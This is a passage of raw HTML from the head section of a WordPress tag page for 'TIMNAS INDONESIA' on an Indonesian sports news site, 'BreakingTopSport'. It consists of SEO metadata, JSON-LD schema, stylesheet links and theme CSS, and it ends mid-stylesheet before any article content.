

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://techaworld.com/tag/timnas-indonesia/
body_size: 22670
content:
<!DOCTYPE html>
<html dir="ltr" lang="id" prefix="og: https://ogp.me/ns#">
<head itemscope="itemscope" itemtype="https://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>BreakingTopSport - TIMNAS INDONESIA</title>

		<!-- All in One SEO 4.8.8 - aioseo.com -->
	<meta name="description" content="BreakingTopSport - TIMNAS INDONESIA" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="rNqG9jooRoQYr9lKeUGzFoVEB3ZJBIvPf4wK3ttuxHM" />
	<link rel="canonical" href="https://techaworld.com/tag/timnas-indonesia/" />
	<link rel="next" href="https://techaworld.com/tag/timnas-indonesia/page/2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.8" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/techaworld.com\/tag\/timnas-indonesia\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/techaworld.com#listItem","position":1,"name":"Home","item":"https:\/\/techaworld.com","nextItem":{"@type":"ListItem","@id":"https:\/\/techaworld.com\/tag\/timnas-indonesia\/#listItem","name":"TIMNAS INDONESIA"}},{"@type":"ListItem","@id":"https:\/\/techaworld.com\/tag\/timnas-indonesia\/#listItem","position":2,"name":"TIMNAS INDONESIA","previousItem":{"@type":"ListItem","@id":"https:\/\/techaworld.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/techaworld.com\/tag\/timnas-indonesia\/#collectionpage","url":"https:\/\/techaworld.com\/tag\/timnas-indonesia\/","name":"BreakingTopSport - TIMNAS INDONESIA","description":"BreakingTopSport - TIMNAS INDONESIA","inLanguage":"id-ID","isPartOf":{"@id":"https:\/\/techaworld.com\/#website"},"breadcrumb":{"@id":"https:\/\/techaworld.com\/tag\/timnas-indonesia\/#breadcrumblist"}},{"@type":"Person","@id":"https:\/\/techaworld.com\/#person","name":"teach7979","image":{"@type":"ImageObject","@id":"https:\/\/techaworld.com\/tag\/timnas-indonesia\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/4c710840d09b851d56e71fadd0dfc3f7ee217bb66c6b3b8afa6b336093dd1fe2?s=96&d=mm&r=g","width":96,"height":96,"caption":"teach7979"}},{"@type":"WebSite","@id":"https:\/\/techaworld.com\/#website","url":"https:\/\/techaworld.com\/","name":"BreakingTopSport","description":"Berita Top Seputar Dunia Olah Raga","inLanguage":"id-ID","publisher":{"@id":"https:\/\/techaworld.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BreakingTopSport &raquo; Feed" href="https://techaworld.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BreakingTopSport &raquo; TIMNAS INDONESIA Umpan Tag" href="https://techaworld.com/tag/timnas-indonesia/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='newkarma-fonts-css' href='https://fonts.googleapis.com/css?family=Quicksand%3Aregular%2C700%2C300%7COpen+Sans%3Aregular%2Citalic%2C700%2C600%2C300%26subset%3Dlatin%2C&#038;ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='newkarma-style-css' href='https://techaworld.com/wp-content/themes/newkarma/style.css?ver=2.0.7' type='text/css' media='all' />
<style id='newkarma-style-inline-css' type='text/css'>
body{color:#323233;font-family:"Open Sans","Helvetica", Arial;font-weight:500;font-size:14px;}h1.entry-title{color:#d6a000;}kbd,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.tagcloud ul,.prevnextpost-links a .prevnextpost,.page-links .page-link-number,ul.page-numbers li span.page-numbers,.sidr,#navigationamp,.gmr_widget_content ul.gmr-tabs,.index-page-numbers,.cat-links-bg{background-color:#d6a000;}blockquote,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.gmr-theme div.sharedaddy h3.sd-title:before,.gmr_widget_content ul.gmr-tabs li a,.bypostauthor > .comment-body{border-color:#d6a000;}.gmr-meta-topic a,.newkarma-rp-widget .rp-number,.gmr-owl-carousel .gmr-slide-topic a,.tab-comment-number{color:#fe8917;}.page-title span,h3.comment-reply-title,.widget-title span,.gmr_widget_content ul.gmr-tabs li a.js-tabs__title-active{border-color:#fe8917;}.gmr-menuwrap #primary-menu > li > a:hover,.gmr-menuwrap #primary-menu > li.page_item_has_children:hover > a,.gmr-menuwrap #primary-menu > li.menu-item-has-children:hover > a,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu > .current-menu-item > a,.gmr-mainmenu #primary-menu > .current-menu-ancestor > a,.gmr-mainmenu #primary-menu > .current_page_item > a,.gmr-mainmenu #primary-menu > .current_page_ancestor > a{box-shadow:inset 0px -5px 0px 0px#fe8917;}.tab-content .newkarma-rp-widget .rp-number,.owl-theme .owl-controls .owl-page.active span{background-color:#fe8917;}a{color:#000000;}a:hover,a:focus,a:active{color:#e54e2c;}.site-title a{color:#d6a000;}.site-description{color:#999999;}.gmr-menuwrap,.gmr-sticky .top-header.sticky-menu,.gmr-mainmenu #primary-menu .sub-menu,.gmr-mainmenu #primary-menu .children{background-color:#d6a000;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.gmr-mainmenu #primary-menu .sub-menu a,.gmr-mainmenu #primary-menu .children a,.sidr ul li ul li a,.sidr ul li a,#navigationamp ul li ul li a,#navigationamp ul li a{color:#ffffff;}.gmr-mainmenu #primary-menu > li.menu-border > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after,.gmr-mainmenu #primary-menu .children > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu .children > li.menu-item-has-children > a:after{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.sidr ul li ul li a:hover,.sidr ul li a:hover{color:#ffffff;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after{border-color:#ffffff;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#d6a000;}.gmr-secondmenuwrap,.gmr-secondmenu #primary-menu .sub-menu,.gmr-secondmenu #primary-menu .children{background-color:#ffffff;}.gmr-secondmenu #primary-menu > li > a,.gmr-secondmenu #primary-menu .sub-menu a,.gmr-secondmenu #primary-menu .children a{color:#444444;}.gmr-secondmenu #primary-menu > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-secondmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after,.gmr-secondmenu #primary-menu .children > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu .children > li.menu-item-has-children > a:after{border-color:#444444;}.gmr-topnavwrap{background-color:#ffffff;}#gmr-topnavresponsive-menu svg,.gmr-topnavmenu #primary-menu > li > a,.gmr-top-date,.search-trigger .gmr-icon{color:#111111;}.gmr-topnavmenu #primary-menu > li.menu-border > a span,.gmr-topnavmenu #primary-menu > li.page_item_has_children > a:after,.gmr-topnavmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-topnavmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-topnavmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after,.gmr-topnavmenu #primary-menu .children > li.page_item_has_children > a:after,.gmr-topnavmenu #primary-menu .children > li.menu-item-has-children > a:after{border-color:#111111;}#gmr-topnavresponsive-menu:hover,.gmr-topnavmenu #primary-menu > li:hover > a,.gmr-topnavmenu #primary-menu .current-menu-item > a,.gmr-topnavmenu #primary-menu .current-menu-ancestor > a,.gmr-topnavmenu #primary-menu .current_page_item > a,.gmr-topnavmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#d6a000;}.gmr-topnavmenu #primary-menu > li.menu-border:hover > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.gmr-topnavmenu #primary-menu > li.page_item_has_children:hover > a:after,.gmr-topnavmenu #primary-menu > li.menu-item-has-children:hover > a:after{border-color:#d6a000;}.site-main-single{background-color:#ffffff;}.gmr-related-infinite .view-more-button:hover{color:#ffffff;}.site-main-archive{background-color:#ffffff;}ul.page-numbers li span.page-numbers{color:#ffffff;}.site-main-archive,a.read-more{color:#323233;}.site-main-archive h2.entry-title a,.site-main-archive .gmr-ajax-text{color:#000000;}.site-main-archive .gmr-archive:hover h2.entry-title a{color:#e54e2c;}.gmr-focus-news.gmr-focus-gallery h2.entry-title a,.item .gmr-slide-title a,.newkarma-rp-widget .gmr-rp-bigthumbnail .gmr-rp-bigthumb-content .title-bigthumb{color:#ffffff;}.gmr-focus-news.gmr-focus-gallery:hover h2.entry-title a,.item:hover .gmr-slide-title a,.newkarma-rp-widget .gmr-rp-bigthumbnail:hover .gmr-rp-bigthumb-content .title-bigthumb{color:#ffff00;}h1,h2,h3,h4,h5,h6,.heading-font,.menu,.rp-title,.rsswidget,.gmr-metacontent,.gmr-metacontent-single,.gmr-ajax-text,.view-more-button,ul.single-social-icon li.social-text,.page-links,.gmr-top-date,ul.page-numbers li{font-family:"Quicksand","Helvetica", Arial;}.entry-content-single{font-size:16px;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.site-footer{background-color:#d6a000;color:#ffffff;}ul.footer-social-icon li a{color:#ffffff;}ul.footer-social-icon li a,.footer-content{border-color:#ffffff;}ul.footer-social-icon li a:hover{color:#999;border-color:#999;}.site-footer a{color:#d7d7d7;}.site-footer a:hover{color:#999;}
/*# sourceURL=newkarma-style-inline-css */
</style>
<link rel="https://api.w.org/" href="https://techaworld.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://techaworld.com/wp-json/wp/v2/tags/40" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://techaworld.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://techaworld.com/wp-content/uploads/2025/10/cropped-icontech-32x32.png" sizes="32x32" />
<link rel="icon" href="https://techaworld.com/wp-content/uploads/2025/10/cropped-icontech-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://techaworld.com/wp-content/uploads/2025/10/cropped-icontech-180x180.png" />
<meta name="msapplication-TileImage" content="https://techaworld.com/wp-content/uploads/2025/10/cropped-icontech-270x270.png" />
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://techaworld.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://techaworld.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://techaworld.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://techaworld.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://techaworld.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://techaworld.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) 